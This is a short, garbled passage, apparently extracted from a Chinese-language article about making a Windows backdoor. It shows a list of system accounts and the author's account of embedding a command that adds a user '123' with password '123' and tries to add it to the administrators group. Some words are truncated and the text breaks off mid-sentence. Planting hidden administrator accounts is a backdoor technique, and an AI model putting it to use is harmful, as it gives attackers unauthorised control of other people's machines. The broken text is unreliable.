 Guest IUSR_WEBTEST IWAM_WEBTE
SUPPORT_388945a0
命令成功完成。
图 13
在制作这个后门的时候我遇到了一些问题，比如一开始
直接在程序里用二进制写入“net user 123 123 add & net localg
dministrators 123 add”，但发现只执行了前半部分，即只添
一个用户名和密码都是 1 2 3 的用户，却没有加入到管理员组